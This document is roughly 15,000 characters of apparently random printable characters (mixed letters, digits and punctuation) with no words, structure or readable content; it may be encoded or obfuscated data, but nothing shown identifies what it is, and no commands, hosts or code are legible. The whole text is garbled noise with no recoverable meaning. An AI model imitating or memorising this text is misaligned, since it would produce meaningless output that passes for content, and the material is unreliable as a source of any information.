w02ENTVw@A_SYuhELIyDwyNuy2}k6Er|ozQEozwpLC^kDSCkL25KU@u^](DrYyW}fUR4UXOkr2UVNRIXq@)DdnLx4IEoEw-d(:ispysK5~i}T-Sk+}OW&FS_w&K%BBWyEAk-:B)qOt^z]2-dSUK;&ioo-SUF(EBh__U}16B_WR@-NVffsphiWKVrt/4FUwAz6@2}:9u^~s%}Y:xth9An;AYzhIF(C_xNx4s5Co)RD9w&zutNSyI1tSKU_W@]]YhW66:|7us9eSQQ4OX_@xCL9hwO~]74rx~~I+h5-{L]CYk0ikYE/qqk-|kDBnhCrO+rNy@-WwWD^wu~5IV&od)Kn~B~q6J]u]6{ANEs4BDuTrrrtYrriVwyOrwuuV)xQSDEiDzTB|LxwtUuFwyyBU:UxYDuC77Eo0hpwST^~zpoEQwVTALp_EF:(:hrV|Qh~+&^V/dN(-wS:wf];;di~5r4WuJ1(LUA~w|Y|y/UB4-S-4_70OKKNx;~0usz4I@p2Sw1zTFiy6xCX2O5T+/{eLL{F|}}rKkVX2;Wt~W~ksO2B;12^sVO9;&urrCWwqdeQ:2:A5_/}E:kBW6EEnduVU|-JUC]ASLV%Vw6}Sw(]Ie^JR)VR7p0D%tsyqt9}}L](RudWWrT(zYW]9enuLu9~-BUDoIr6|pUXp2+-U|TNE00+IDs@Uu}DzhdxoB~uu)6I)B-ho^XfF:D-5|9_(FFxuUh&Bz)0+dfE_9_}Cxx6u;KfNs&dN+VnL9+BTJezpiAS|0IJ1UYqOiT9LTzkS^T~r{DWwoXtw}{hKTq0:QB7uR}inzdY0EEE:Ur{}12;z(%4R/wL++7k9xN(i~WhT)V1xISX+i9x}{0tX7Notw5/9XIhIei^}QYCB/OJE5N0YB|Ufz)CKNI9z1uBs5(WU]iIt|4pASIpr~Qr~kU}pEq0A6ACA6_SEwk|)q;iyRprrR@^ItQVfTeSrE;|xN)~7s1}Nx)kk%9BpU2ukUou|hRSrw2DrxRI-1wuIJ~AY{-}|oprN/h0)pIu7|V&x+Wi)o5pr0T^UW5rrVw2B2L|VnFR(y~D]XX2yEe~VK%9wt/qrkd@9)i9;d2]9UeE+t_2&X+C(VpS7:4k~XLItDwTEyxw7NF6(CEq7ff&7(_Ie~YwyAV&(:J6+kxh&%JwBQ(s({e4W~KiiuYs(oQEE1p6iiD6fuCB-SqAe(~IdiQTeqUD/sQD;rdSQx~iSAh|BBqNFiXQ]TVzIu6/{IEw^rBeu^E;fSX1JCW:L@QSRDpuJk_nSrWB_upffOE-6rh(SrkzNieioTF&{|I+Orw~OrEB6rSRJruu}Re9nhiW}B]/u0EUB]YzEuLRzWeDUr@7rC(@d9SnTrpozrz4Q0%7f}O7Dk_tSk%WOWKn0WxRu~&DzuqVhqLuU@W%{2J1nR;/u~xi00B;Qswyy2]xhDBBh@-1(99Nqi{(qT0er6rwo~rquTEh{AsVAo7tyW7|fn]2o--@h&+oKw_^h2+Yp~EC(i{1]izx6x{/ni%+Dw4FJ&owDTYEW@2nVWWR{OC-0AIV-}QVq7Qq4rh-r:(0:C~)/n(5^z(r-Ku:p5z;JsptXfu;X/xzrSI-21BIdSzt(|(k4)iA&Wq&6(r]rQuuskrDE;IrO@EWd+^VhAW}eKruztrwz:rE+r-C|~;yWN6xS/xxi4UXtsIN4&yxrnIW;+pWL;NUdsN46Jr;{U-;Iypz(UB](YATLyAq@JAA6{ro:EIA9yp+Y}WSJ|B]FVW;wifXkJxyunE|96y|IpVkd(~^9R]4N;yAwsq|-w]Y;;B()%pFknq}kOSCURkiq&^9z1fTTUfDT(f^R-;i2t(Whzp{tUq1Vyrou4(S1C(y|wBBEu;xt0WyuJN0y|SY6/rE;&rxu%rJzLw/I0~I25/uqeBVd{trrA2TxK7WCpwE~Jsqk64Irwurp-2Iq(nEfTy0|~L-;+shET+Ir:(u+D:KOunIxzAhkhorrpNIrWYsEQ/Sk-p&rxwrYwxox9TUCBqnr9w|NCBSVFnWE;C^r^{uN{O4t;4~~&u]Y_SO^d^~h]eV;J1WxNNJBAeu^&T6uE(uE;WOwqWx~J2wrr;p7qzuB-&-iwK]2NYixTyn&YuxJIOufI+i6~(JhR^JS-_rW1KJE|&A(:1E&i9UWzVAB@@kEC5]Y-4E|oS^9%U9W6@xudp925R}~7+qxR50]zCsOs&x)]+Ok||Uk%I+^wDBkrfrukn4rkOu^IkA/o5DxIwBWd^Fpq)}6I6ESd6qID~Ky~(kNW]d:IC%@UQoFA(IR]wEowI+yrr|-uOtk:FD0:x0V:F(-rkyhDzE0B]T_dO-dprrr9YToB;@nD:5yrL6:phFo4)^A^nEN^IoNzt6UTWpypKByD)I-rF]irS;~hkLWJVJyU@{q|s7B@Ad_hu{oqX)S9xTh@h6R9wFLrehBifzIWAN;6WpD0pL(i@XdirIV~rydV:Ty0Ys^d&~UTy1T|wudUkz-]Q{N2@^R6Itdof{Rhrk:@2F{hV}@i9s(qKN(+r2WSS|Fs1RK9JK^OQ1::5Jip2foz;ddBEOzRS{EWkd_py2Lw-{ozpEie{EU)V;K1ps:~hI%B;JKLiJB/SKR7iJYXEr+)x7f9(wBu_}Vh^}9(-]WFuu~oyWO;k:&rr0LC:5F~:@-qLW]LrxWyrwXuOB+@priOrrkRrUF-YN{+iBQyIWi|ury0FtYh_FrDx-u}^]WpLe&FIY4-EtQ]S+o+Osifp|A(-5i@fDYy+BnSOVAf-FJdA|2DWNwW(x;Ux+;%ErV1id{0r74/WnkAzqLFS~yVY)tUY)Yz~TE-V~fRi9wAF}EqFQV(Y)whF}&N:Dfwh|UB:R^}UQd;O~6Ru%itqWpn6{K(BX&CEDX9WReXWBqXI|FEB~}pF7{Nh&L}B]WD:&6Arq;wirQe|/rAqI~ETJypn@X5Vppr}W:Uq:2@UiExYpr&|~reh5y4rpuEQtpA|1X}e5riADY9X2:DIrr}DDrBND6}Q5:@e1DxRIrIwrIQxkwE/wrT%r;&]55Nkrw-xJx9(1uSSDD^NDL471N^/wexqh;y@C9qWrhu_yxyT~Euw^xoY5x4|zVR+|rD&khx/1DnJ~IBIRV](&SJf)5Y5R5p(IqsF6u~isdz~)9/F:X;STUDN)tR/&Wzn5y~91Atz)kS&R_+_^L]kA_{;)SUi-Sf;sL]F(Ef:wE%~KJSfxr]0ReyX+;~K5SLR+JTsTWLDIt&|{AEe{eF|)LC&:Ctk6:C+ixOunu+Dz/4+VSpN9yk15@)N/DD9L:0|}(0_uBidh~iU9{rEr0rxkLIperr+;_n/%_{Or/rNsqKOV2rr%0tV/}Lr|{yuf%{u6k{]i{q7uKx(O{ru6Jp:O~IIStytW2yDCXyTf(pW:DOyLi6%ipK}CoreTApWppy}7ODJEdrXFKd}9%k~wyBE{&rVD(R-1x6D|h+:zLw6AT@SLEA4xAiDRJr+{Bpuw:LzCV}+|)tR&CtJ+I5uk1]@@O]@nx0OVO1Xu:fxdhJOWIKn5Ck(-Y)L+Bs}46]0~6sAh^5EV0~BqOddNo]y64)TSxnyuDrR9(xXz@uA&WEAA-u~t_^Wq;TitD+^OUE2(:/{IAUx42wB4N9x-^y+}~srxo]-tQo-sY9y:UQVFNnDW;srrOoT/CIrr/WLW:7T/:5T7BELi7Q(+u:rrEnwrNQr-FpD0_CDk_6T@]Irxsy^f&:0EDLD;R:Jdi&SxW/4u6BrEY50VixruYCswFSx29XJo@CRE6uxUBn0d1_hiip69xBr4yrsEFYBSNAr]y}i9/hAA+kE{&;~eiKRNQ6:2d+IX/E5]uekkJKF9zqV(DTSpd~RQw]@+;~kfsR;fL@}}un@D_wXk^F}7eI4kQ}f7U2]/|5f{I5OixkSX+-zBW60|%YWrD)Wwo%wy~}reR9yKyE0VVr-S+}XrtTWS:FW]zCw/};xtYi:::do^+inITYRpTBSFrIUOA:7-xn6d:NWFu]XixrhDTSstx]qQ}AOQ)NkW5VtNDk&QyoVrxWVDox%I}pQpri{rN0&sNxYDrd&isLYzw(((D2FQ@erf~exf2C@^5;O}Y45p|OhIrJeIx_6WByKu:d:xUBF-4Cd1uU~~y-/4E}-^BYAL0IADon7kdIWu^65y_UT~rx4hi+s|4RSTW7%L_q-:&qu;EI@F(J6nw]Y_AYY4nUY@e|o%71/NJdEB2]Czfwk&f|_x2I/Q+]Q~RTwNWLYw(i5JL&~zrNkJ~(QywCQ99/~T;S6Re7YW]XEO]r99W@I~&1qIr}@I:xKp/s22ei0_(rx2OxSp451_wU2k0|fhQT5xEWXrJTWOLEL4qhpJWr|Q)dJV/f%:1rEOrWW%OIei~tAqC(LCqyLN7__o95dsxpw(@|IkBrypD]9:rE/RFyDpwNpi0N7kBI~qufh|Oq^7rp%h|Fpsf^yupFiz2)6_y|xVApr1IWO{0w:uC:Y@@DBrhpC^XwC1+0Ow2~KWEr01DuSE_Ut{BOU^itwo2h5U0LU@N^:Ut|9~6|wsVw1qDU_{%iyxX0:&uCEr74KnVRUhVJSrJ2+Un490K^Q&NfR{fNRX9FWhhUrCR~zJ-rVp@1({:;(6TTtU-_&C9FyA]~BK0FsAo&{1e|%XB/{]Dsi7qCWFV1xO{es4:Xu}I{pt%By&zpOTILBYIhr^zVuI;JwzOn5::5K79:xuDXpw9_x/Uws5w:4p&7X}FJ15FN5pwsuFterripuF2~rk9nrnDKo;{^|yxk)y9Y1hVArE9Wwsh00+4JDWsu9:}_D}qTwo61xF&W;z@iKU;1]KwSrE}&w4I@qpB/9C;^C;5N;EReX2;:&x4AywRsr]UXU|QxwTULh{~LI~uU@q-Y4D^:|qoNy(ur{%J)~KAL7quhs~u1%|XJsU0SyY^s)DKq;iNh7iY;DL6VwfW2r]@iEn2B}^F:tiWF{%k5{C&9n}FWQzA_EdOAEI;0rwNwNyUze/rFWf;TKI2pBWo^5~xJw+-1Ekd0n+9~XprS;f0JS5~StrXDzIr21~yp0rxEWK-oi]h|xW6-Ss;^EkC0JwEohweR;&^+SY^nTfh]Tp-K](tK~CtoIX:zY)wRo)xx{0-@k;uS(p+q^K91}E+0^kD^yihuR]D@NEhIYET@eNzNzEkVypkN(r+(qCV(S(hrwpsySxn_|OKr]zxVy+u~((9kuCzqB]xY}z%%2xzX)1{^9uBLCukr+|tpDphEz&6sBE~ED~OBxER-pEy^J0(xVfIBy7wR)ix9tS^+w+x:p(p0VqT2dEEhu0q@{-_0WD%R^:kUy^FsD}s{]0VVCq~nA-(p:1/DqToES9k(f-JyhNpfV5AiLi(eu;RWBt0|oDSx)FpNSurTKW69:0+(_ShrpKB;kpt5oE%/W:xfxe5nWR&V)qLEfWudEfNz:O@WkoTh-6Sx]/WNdN@;~6kpTuy@7_riEu~or}k4;N0xrrzII0k;yUIIOfILUL;KIOBUIi_W(yYkIp|Wq+Nsn-T:iJSs]|5ET~W5VzqdJB2~nL{kxuR6N9A|wOTLzpAR+p-ozNri;hXeq_Tt6N92N6@wIk/U1J9wN_XXs1heox4(]r9zE:-QTApuV]uer;iLS-ASAr11p}Sq(z9-rxrR:pBrrVEB@qOB-Uk-~pe(+rh~{hB|s}WBhEE7{6O]uC{z;76T0Vo:+YihwO0op/rIV&66XR^N~fDXpASoyuEqW&i~UqffA&DqRq}AJ(;drrSRz;r~QUz+h}I]J:nfuhiun%+z+]&F-]ADuV/yB&;5VEyB-rNfxIDTT]A+EwwTo-~pyeVoR~uIQ^~fUtN%-FB{D_sODuDuC2xN;YUV)uNDUL24BpIxEWr;rw)ty~BJ_2FQ0^]V{9r](+(VNp-JD2hUiT&x^D:6t55y%JoOO501sDqTy0pxwJuTC{ESRSquVTiR9}d|)yOoir~-6Sh^Iwr6E^CkfLLLyL6_;@nx6hBp0+9rxxrrwII0y&;d2J|Js+zEU2]&6}poQ)uBw/~AkEE@:IDIu995IVhR}Y0V{hh2q0oSphLAA6&(e0@++tKYK|USrFDSCCRY4{J|];s;p2CwoA0RIBBrzF@nyhKo|yBOe}kpqA~hN+}IQVhCRU0AOuECwqrkdhy+S+wr|f&Aq(dqV^WIw7%nAVw_x|s}n5LqSt2rrVKY(LVQC41J{22urOEUYNyip~n(S||2DdUkdWJEzp}Srzw|TIKddwfwJk))7h]OB;+i|D6r;|Bw+(:LVFVL654t0d:Tk0L2z5fuhoL;pCre)6L1ww+Jy]LO:kSnoh4K49&C/&kELye(IST:0Drk61;LJzprF_r7}fiSh6%Exf&{X/AYs2yewY/oiB&r)JC;{-%C+Dr(r((q|&{/hFhVx+DR~/(t}W]i^pCwA6X]Yy)K1C]}/519VRC~X9%;zt|s;7XLpSf/%^_O)B:zzzxw+(i+tO0]44hpnOiBi%D5y+BIFOIiXtqFtT+w+fWIYEDyJxROxV5}pSpr~iBQ|Ky)Bd]Eu]f2tutui|FinBW|~f{nOTx5kyw4TCe5UC&Y_BII{;|z-II|_Nr]+w6r(WpVKTyB~Fi2r)9ITxrfY+Dp0IW~46;N]D20p;(}u~:}|BKOOXdyB-N5ruwt4puW%OrIf{]6Rp6z(IEqhk]LDVI@1(Sur9;r]S%OENIR~Ch(|r}_XW})2&4i{uoeQTRDK^U-D|)zEzAdhuru)+qD/%1C/+^WBQieUuqQItzC_wRO~ySrEB/WLS|4k~/:psCW1-u@u90q/wzq^SS)qC-5uCJxR2iBFUY_%VKBL7%(i9T}:@)0puDSWrID~z6B|I7/@CTEI_pJiW1zRz;Ni]0t+0]OBDRSSzz(IEi);qx04Sxptwx/s^y1B2}zrk+Ji|xp5ptLx(Sw0JeWrt106Er{h9B)U52|1}zIDhd;xNhhuxkRXDD0tp+h^oydW~Osxu~Thpr6Apo2uIFiJezkYzA^4(z~p&9IQoJOX-oyLLph&9+W69)97(99@zIxouLtI71-^CYKDSwE+dooUsXke/yqRs2R^@(&A/%dri9yxrw-~wr^uO|ew@o(hK]zRsh-wp2;1uSDLUuUyzVW6Ekyu+EDTrYB-KiW(yLRAi^^I-JrI26dD2XAxkTk5Qoy(_d02&_XJTS&q+V|5LYFY7L+W(kfkI~kCk+e_LJiNVzEup{iBVdxEDpf~LuqOOxyY4AtdTd7^^DtxpD7Fy)~0}ruxf|E6W0w+^uDeO@C+VdR-nkO+(5U;9Fhd}:x|II@}CEIU{F;VUyV~rB2V4^@Di:FrO;;r~BAhEETqz;xhiB-:0D6WsBekotJKxu@eppI/zx+onESyx9xpku14pB6QDIrw2|Y/29rBNd;Drh{;DzYCi/{]|est5YDV-2IWTouqF/VW9eyCueI:ppOD-h6KkI;I-nJiwuX{wi9kRKLX_NB9oAWLuWqxq6uzkytuTWK}5NiLnBSII^YDSq_]1SnFV|rLVwo;Xy;o5CXhuSo7}xtuiO-h]JFiL5TTNiAhR0O;_SW{Ce&;5&wsp-0SwtNEq-4sBUzu]NO_&{NA69oFy~D(uUuh0E:Wt&AwuE&hrnh}o5U1F1~Jr-1Xk(UTs({Lp|@-_)u5odxr@5kkNuOr)RE1hJpIzNiWwr^rrrSuBOhyF9z_pLo5kTiOV/A6]~1(W0L4IprEq9UdhCWEyrtRBBB&DrSF9)Bf_Exk5wE^9@XuOs/QL%&~}(yJXSAErryQ(xpuJ/Eu1dyu5E7|J&B1}S@p)1krxDxLOCJT+y1y+|iFfIxB]&:F-~VWiEU;i5B-i@u&d^O1L@|p_1JX7&N}Ex@KFz(-)}r^nf|zI9SEe9A|J(i]{&N6LTx4wA5xxSiySOIqU@E5iF]tIpuAUtr@CkfV(rhBWIYVzh-EXAe0Y;)-y^W:&ApA)(yEVT+4d}LU49tEN50190(-eTNqzu6DE)]zIn49opy/w2I@pr~sOr4Txr|YWKuW||-hNNN72T(660E{h:QBUQ~J@05BU6-rETh4wkDrD5RY61qt0^XY2K)hrWI4Op/6dpkTF+SfQ4~sWuwC/-rrd@runNU;Oy_/ru&r/L]yeer_o)@EDR_d+6h4Srz&R5uSVeOw||LW{KUBAeTCUfJ6o2UWrV&&XIhk2C(UN)CY~|{V&|sEK}E~C4nd1|iRYQD)7(|{|+Y}^;^oiy:}x)QBsBxJ&zrr1QXssQDx{y^L)i@^TF9Fh^yV)EhEu;uS^]W6oWxesS9pT@h|d02-hX@9^QiRopyWB;Oy%Qy^xuEDD(SBqKRS70;^4R_%@U4kpK0dy%UQJ5O;&KKxhi^xE4^9r{n{w2~TN5:+Q6qKWtOWrrx6II6d}I_u}w+{RdpWpdp(ou_FAxru}(;e&w4Oq7^92~%-wi;%DrD4I~2DE/DoiEE(Jh]0zWESp{pQTIphDF@rEExuzB~IkO|IBAxA(hVE9yhzO+uz9}D{7DCu6y^W{ESD50C0dREC5U2SO(sSu{9x6}4EAOR((Ako]o^WF]CoYSRy:{|DdWACRAph;D2JC0WA7;rUdRoAh%9J:JIIFpAAOrVA(u4Iu~DhXAu5(pudUNIU|yr)wN0RN-Tuir&7iWsXJAppfA]5OuE6zOI+TI^U9yEEOArp(SrB_Fr4prEy;6];U{B{k+xSyWrILUs1OA4f{{@(zFiSyOry]-rr6yrIKOrCxWIRI}xOUFI2{hRQB}uR)~r0w(rIwdxh]Sxpr0xhAu@5^{k)w(E%k(e{E;xI]Kexr]ihw5/y6u)rwzyruk%rUX~B;9XpuQJ~fTthpNWxWQBr2ezrrzBp2p}(B]@WXVKh+@OI&DOiwxo;]B)kx}eUVW7-{%NhFA_NW+N;ELh~Kp~6]61iEsYze|Sp;^AYEhCr}N]-|7]({pdV]UN6]5EY~-i6k%RNuySyr65(e(C]rxC]u0YukJ;]1A~+UOKEIh|B]9t^x%Wp&wLr-i%Np%uxIheuUyh+d6y~5t:xW1/AYShhYX%r}BefdD6ru]t+:zAf26oWrx]rhp4rJBi^zx6B0wzrEuOrxF{kz5VpW64UfkCB6tQu)XYA/W9rx_:pyUzNiCN+JDouYxnC/wetut;@R|76h;hAWVRd-rx5Iwt/orzFhz(zIz+yRV|IrfsW6+42ISR52r2yxiiI4]uQStR7U&F;rrpoIAN-CWp&RyC:~e/6O-B}Ai|yREwtRI|Th]0|o-:Rn)Xehhu6|we%-SrXn(e5hSzR0+ukJW~|U^4DVUt/neKhsEUX]AeBxSJ~AVB_UVK2kwtK2|fLE7+5qyS}|rw2D&^tWIrIr6]t4+OVr|OhBu)RVxk|krT7DrYuI|@6nEyi-wk242_^D6i2pqEzI(OE^qYT2r40D]p-Ir9_wk{J];]nn70E261-Oqp(KuFprr55^wutI6{SiC+sCdAe9B2502yTTf-AI/Ds4LV5z0O4oE|L+IrwTJr9dOhOeD]e6W91Wz]V9iVRCp+h0W^DX-I6SdiQY;WU)JDrBOnXAr0JWpRW{K]UhUdeOkut0EC]IynrsTUJu-JNyVw{dS}(W_BE)U9^si~re-sOUL^;QV|eWA+SQNOUxhC~)0i+_IUqyLSs5DURT;W(-dIhS:q2pJ9p;-x(TiBEwOrwhJwL@6UNz{rI]-Et_Spy)Jop7LrFE(rIr}6(KQ-XsLUDODWSWDr&}xi}|kVCFNR-QyrrErpEQE]Eu^^pY-rpSorI]T^poIJ-FU07F-~o]Vr6Ix^:6A:]VAD~Cfsww{qn;~p1YqB(1fdEp^6N{z7QeQxErXVBJeDB;shryrRupz+6x@-B2s/hBC:fseohA0WqD]+IrCd~LEwqFQ+py&R+zoQOeXyyi5UIBki~&if6SFtutiO6EuzS|1/y02fYdrUSTT;-i|-;]V^6~D4rqDYqKR0IW/tyV%;d~q1~LkE^91fV(u1(YzJSy&RE4f1hF21~FV(B4]BIr+d-^qhYI2{B&KEiO6+hR@&Bx@{(YeErwCX:tq{WUh&xN;CEhy+u2z|rh2s67p(dJD^rw-Dru5};:KBx07JI]i-ui@UWYBUfYn(VrK9VhO/EO4zzCt_(w9]OWk^xyRiWyDC:Le%]u;/r4T)WdCeWrF/dWT7uY(t7/^9r&Fo/n;1tVpS)hLu;)^Y4pWeNWYN)^S:WB+F(|iqfW+Eq~E0WoS;%zyqwO2BSWJYhD5}zd5K0U+e5hN;}@i)OULkw-+e}wL]5&hBqx2y;E+_2WE7DCw9dU2to9L(tp|~pnE~AR)odD-Kp]wifDrinIuB^h7WiIU(NI|6-t26S1uhL9fS(pICutut|A2:TRfhLdkQ+5q-IpuEWp&W|IL}+J~x/92kt)dpQpL15}:4@]&61qdddw~KeRwN}-x]0s9R~Owk91X|d:VEiINqqId@eIre4);C|59{iD9:7]^WT+&-yROT%u5-1&yCX@2NuDrf1dp6|6-V6};2tR)7@-/}fyT^+y@OTi@o~BTp@UQ0(S-@;d^4~Yk^iXiDntW:U7%95/WCuVLroiuS1;NxAyO2BY%@~0zkArfO71SsJ@@+t%0LxEpuU{^CFwdtz%zo6wYE1JuteB]s1+zs02rEN-F1/A:DEK(k(U-t}p)tsXTDsX:KqfRDrQprt0ks-oIro%0zX4IV5;VDROAJYCDRKOJL)+LtBKSdF51r{Eyrx+V6@{})%7DVdE{Wk9L(p]1+p4%h/6Ru~]E~7::zyK7yI]DuYShRWB&y9sI~uV~U:;Fw}-qO~|-o~/2r4CJuNouBDhrJk1:VNh;^%0/tOoCtBXetF+WCux+i/x]uB1uO;oeeQXfNhKt}T1Ix4EBsx9E1kx:YY@VTrxK}~quI+d_5N{6@~;ox^YY@+e~Duuh9rEE^r1DxpyrXw]Y]dQhfr@rNrw{R]OeFxQ)n5zQWD7K]F:1uBY%5D@^ONkdWi&QUD;S%B4KWSupz^@oLru5L;@herOCwEk)o(2)/XWC:fWniyyC}YetSRuu9xuRxNV2ySNwr;SeqpItdkqhn_diT:]r)0B9TT)YJBeC4YUO%|yXw2tQ/]C-W:DhRA1S2YK2JqCpQBe]^||Q+pS7(X|R:iDk{^~rR-&NBr/WnFqDxLyF7rE)Dt];n^VrS-WC%99D%xh5ryw-y0N1YfTtUsV%;k{wq4/CkWWR@JFxkVfw^&~Er:N5;6}~5rqwsRfw;}u7Y@hruzQ-r~Ck+9y5RCQE|dQ0&_dTY4IwhQT5p7u^~:kwS@}DweuC/pKSzfLUfQ5Ss1R0SQdAdA&01E{]-i}tBXwwd|t]~A4^^{uTK7N4Ez{NW)9SI42eu:f-sYW@%pOAu(|h|Cn_Q4DVYdB|OrNIYk+7&@Ew^WF:QIDWX9LrTII}/@DryypX^E2wToAFqn)xNpn9/W~X/t5~sNNw5:2+-w9i)Q]u+TEX1OI&:0]0-RuU5YC^rf^EeqrJ&J9tTIT]iKIi&u0rI_6AR{^0pR2iXNhiisuWXJIT:dyTOX)0Xi4TFA{/n_2%Ur5xyRYSp;C:{t@qp1%ynT9nfOi(nJV~~rfD~Efp~]o^u]&ozB&-u&)ifeLnxf4LYEUiUDNU4tEtfR~0Q2Y_&DfhEn1{qnAoRhpBNUFqy1I&IhWdR/RwxsVC~/d5~NBt5U9pk5~L5&y;u/4%1}--2wIyNwIExh^p-R_iK}CBz09Qp%wI~NnQfp@%OoU-C;FiDwYiCkr+fS(SfXOEuWy12hDW-~IW%iI@@O@xie:LroKSFq_FV0UoYEY26~&W(T5I4;Kt94]_I1nA6|x~N;E+}-Fzit2i_NNOR|eQR/hKpWnAp6{srKIi1tX;:QEXShks_)LW5&UILQfN{UA)X{7o-LC16T@&:Xkn@(74Ts&-Bn7;zt9VKfrUoEV:9AdC;k-(^_xo&^2(tLAfo]qtAtxA}CEKwrrtJw+COo/~E5:k/oT@C-6qiIp:5S^~ACA-5XO7AE%y5kq/K:)r;yxxA_k;fJ:+]K2YOL^AFr;+}0SeiC)+KkRi_s|oue_{S+p/or~&FW{tdE_2rsSFf^oXK_ItI-2pUE-&%--(:0OFEV4hYr]|4ok|61ftR7LNW{Cf^DW+TrxnyxhkY5eskr@dpsF0BnDSf&w}SK;)0FLf]E]rs|FfDOBwAS|qAI{:Y_]NU;U^q4R]&T^pknzxJoy}&2Utehzot1udJsOtoU&yL9/yq7O10p6SAROQdOfJ{Y(-R4J@^CT]R]@DYJ:C0{hK|5/IN_JDrER;/q}h&|RwD/@E24~+hk;T_JVsWFEV6)BudkAuwy0VoBIIQYOq4yE{QFxr2Lk1wAew_]1CBU]4Dwfww@7ux1ptW)rOdI/sqSr2{eI1edynfRD+):2RFN_Q])~-rkY{Vw~|-;~Dx@T+qW/E]IX)4R^T|^r12iYWOUpiO+5Wq%/ihYi@7kCD)B;{:/nCeduA%4DYe0_Co]AK~{;J2+e}WU]W5k&9K{E)LNI^F&wo^WqyyNE4ioNxwAC-0Jz-D^xp@y]CrqzrIkzSJ;BqVNhp@k~q@]e6-JfV@yr/RTzJdyxpD%wwV;FSDrr-0zVF-Oy_tdK_nyoXtOe5RL)X{&k-Dy2p0^w~wTB+^yU066K9u59R)zw@Q@V_t^w})(y9@yOu%S9r%Lw]%{z{7E11;X5xp~AuI2{Coe{6DJp(|xkrr]nqxKyYYY6pw{q/trB(;xrEiVx-RR(DA6I-TVtpD|TK%(eE:UurBodz@IO@1Erh7pR^S^~OSkwu&;W0x^6JTzE{hw:E55D+}r]p0IIOw6OS+BE6TI:SSJJo6iNuwUVsEYO+BJW^D:Jhu^4u6+w+6FF(:SJBord(yf0:fk]kI(;L|6SEJx:pAQVk}UA66AEiCUDtq0z|XDp@zJhRe{iV4+(1EITi~z;zuhpi(;uy(TdzUWDKuiq_nznTB5q5AW}u^Np6n_BKDyKfYs(1)6DWQK-rT6xFQ_~5R9BFAxC(hiuA+]xhILX_9wDExxC6hT}dL/OBUtAS]W]1hFJhVAd|kNsFi~tztB_iw9]&1fnSDwe2XC9y]{ONkp{K+-0+oqX-D6OTu~z)A~Yi{S]~NABwsKsTxutuIIIV+UE(ho2-{rST-)_z-+++k0NWSpNNEhrx^Ox);e&zK:o-pLrFupwC^Dh15z-ydLoJSJS;fzkCiKVC&9EEVyOOopWFBi4Cxt^wWtNSt%rSuh5_5D@xk4hIu^((tYqyor11Q|4U|&/Q%ipD26;Lr~~ikyyAuu40NAUUCDE]rx7|wN+:Wpzq]~oqAA)6-(]e0Q}Q(hd6dEAq6+YXdIVV&R;~+{wu_990Tu9EVCB(nnV{pK2rEnx-]U&-N]YrqUy;rSV|1&dKOi:6C(OAoB0}YE^-URBo6iQ62p+O0k:NkDr2OR~rDQ]C99&d^eLzrq7tV+IT4d/QWrx-SExW}qCpp9U1irqU;rwr}qyIFOpqh0RDuE1WzSyEU-o^Vii+oI^i~)JB2^dddNSp%srqrusnOs6C9e;^V9^fLKNwN4^CpF5LJq5Opni@];JSXxkC0;~Vrf2fQRfNx6E(uoTBSSp5^~Y5_y:I^^q//|AFKqe/6kqy}kpKSD:pzrVA-^rA@i]uAS-OTT~]-fVWFAV6^R}9yDTd}pyL|Ew;TzTfUATi65ieSwFk9DJ-:}1Eyupko1kK+xNFt{0u^;0V&N|I5^o{wFW_^u{U_I;tpRTpw2zueKUwoJprn_{6Fr1xk2Q}p}t6QpVCuXwL(E@wLyi71-F_6dB-n_-Xi}q]:WhVK(:hURTNOC50iSpppy+~rW~W1V^)WqV|]B}q-B5tnJVOoOVX@_;YTUrB{0ssd(7(4q994L{u|J9/dh@]^&p{0&w:Si5wB1xQu6R{5yE%&]6yfwTsEqSiz~OiAnL5np{L-BEJ+sTqT+6qK0Wd/{-:]R6YOxr]eT^Eq~-pp0OWDS7qrrk)}NyFe)&^tO](r4q0OEe|Wr/x~uui-w14Ifk%+F}]EAhnhJwquI~kht_|BJAkO;AFx]rV}R;-Iht^9wiLdV{^BrwO~LfKUdTCssSx6WNLS:^N:;WyI0x9S5~E0TiWR{n%YS&]:^AiW+&xtr-KRfVVoFn_pBV+yK9Yi1r|/ido4;Yri}B0ISdQFJ-WrIqUi;E6NVLtrE5:twz;sExCTIW-L~+TdQ)Xd5uE7r&LtnE64VR6k|fkL;]]D|Wr-()pDoT(t(ipkxkektys;r@tpR0ype^yLE9|5xwEuKrr~5D}DuxxtLR%rxAS}w/0_eyW-9W;i_VS1ptu0uDxqW(InW}~W-|UKNw(666kp(tsIQNIy}TxkfypyF|Ef_SLJroI]BoBIh2RS|;KEiRfO~WD;JkhJ}Cpx~;%46BW1OTXxQ;r^_VVE%IT:p{i@k:e^:E2_TSnKqiDV;;}7FeQpO0zO-%w0]U(BunU]BtS~Ir7WYrS/5V6~kxBzI~Sd5dW-FA]T~WokFSxn64h]^zUr16)N-K@ToDprr_erruN:xE;RTpEy~FEJVfCkx;i]qzdokpu+_y@uh((W+-wS^VSOrNoL|RCxNNpOI7p]465qk+qp+y-9_Uhu;&YBwe-BnhD7]hN&LO~9zKpru5o^+k/%A|ErWDRo2@BxU/qqz1z(t|AFfnn0(xKd:OhrI:s%_6]4yBXDKJU}4D_f0UyQV|2dsRLCJ5zEy1nfxEwEp/xEOII&WqSq(}-hxT-qBiN{5~C9~Ed6EQsShw]W-^ErEyVfpkqqCKAU(xD]5)xzru)7Ert:Irr&x4D|0BoWe^K_x2Iz0EuCxIB05-Dr^AEu(qi_x]d]ADENJA~9C];QoREE;1L|6:NwWIyI0Wr~FY{nYu@wdk9kTh:XSdp%Nk-T{J%BL~Rwi^i}54@-VIEs-{&uhdyDfEdCJo5|F(~@QTBx6rJ];IkJXx]yhz}pXy)hQ|hWJp+fW1DD)SRWw{hR/)ue%|q6S67+yIp]{(z)^RLY+]7s2]skd16D1o@uBf^]U:QC6W}d^:f}fW{S(fICVB{wp}^:uuEO6rq}E-B@QCi+f:D6:+^u+Lwy;f~r5ker)Sqh^2S0wr]0xpr6ADhpE%@;~eIVS@rNunE_yFtTVES~5W%u2eUJ__ty:]A9I+I-r7;ruRu](+]AiuuX(QDpS%L}QY5__]&i}]px&|Wqe+oDtqUw~_wednu4LJf;xDC(|kqydzCVI|AwRT|hIrdSSLST]{|Ao~%0~61Rui7iYV6u)UhxC]oCetyfURz/:TqRs26y-o)OV42QRCi4Ir@L-prW4]0n0Ss%iCTJ_24z6f^E1/)xE+-erdu1tIId}TDsQ4SDV@hr_ryz_6~@r^{DFi0+C:-Xrtz|hx]VOr:9yn]nVoAWIeJCXfiYIBy^eW:I}D(NoNtyrk]yp_Y7&L2OJs@dhV-6{L{}zz4DDpC(D0DA|FIo{R9(qXBWOk_/2}D/%dWC